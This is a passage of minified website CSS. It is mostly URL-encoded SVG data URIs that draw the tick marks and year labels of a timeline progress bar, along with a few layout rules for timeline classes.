%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:640px){.timeline__container{flex-shrink:0;width:724px;margin-inline:16px}}.timeline__progress{--container-max-width:120rem;--bg-width:min(var(--container-max-width), 100% - var(--container-padding) * 2);position:absolute;top:0;left:0;width:100%;height:100%;transform-origin:left;transition:width 1s ease;will-change:width}.timeline__progress span{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64